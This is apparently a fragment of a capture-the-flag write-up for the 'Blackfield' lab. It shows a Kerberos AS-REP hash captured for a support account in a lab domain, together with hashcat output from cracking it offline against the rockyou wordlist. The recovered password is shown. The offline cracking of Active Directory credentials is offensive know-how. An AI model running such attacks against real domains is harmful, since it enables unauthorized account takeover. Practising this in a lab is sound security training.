 $krb5asrep$23$support@BLACKFIELD.LOCAL:4d2631147150a891e666fcb50bf9db3a$4403c2b93122353054c47cb07f419416ec731a63aa24a4915c39d47b5db79642f3
d9572efe2e62d6bdee255dbdf77c1817c37755e5ba89488599dfc1d2308177d07dc2fa584b01313482771deaaf9024cbb131886ef453d14f53363851d07f8d15c92d126330
1e3ef1e4ee0a41804fdb529887ccd834b3d774b0fd34023770497409519b54b7a94a4e04b9dc928bc5f33ea2e71c04d9cea493988c303c5a0adff938179311630f8d51bcb5
49aa3fa55646e9f81132b6d16f6d6c0aa2e048b206ed30d5b8853b9a3dc975bfb2d5a39cf483473431a92091c7de8ef8fd767231f69b9f4af6cdc16dbd09b4e2dba9c45e0a
09ce2dbb:#00^BlackKnight
some horrible character password
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:4d2631147150...ce2dbb
Time.Started.....: Wed Jan  3 17:16:55 2024 (1 sec)
Time.Estimated...: Wed Jan  3 17:16:56 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 15003.7 kH/s (9.25ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 13762560/14344385 (95.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[30383434313332393338] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 54c Fan:  0% Util: 44% Core:1911MHz Mem:5005MHz Bus:8
Started: Wed Jan  3 17:16:45 2024
Stopped: Wed Jan  3 17:16:57 2024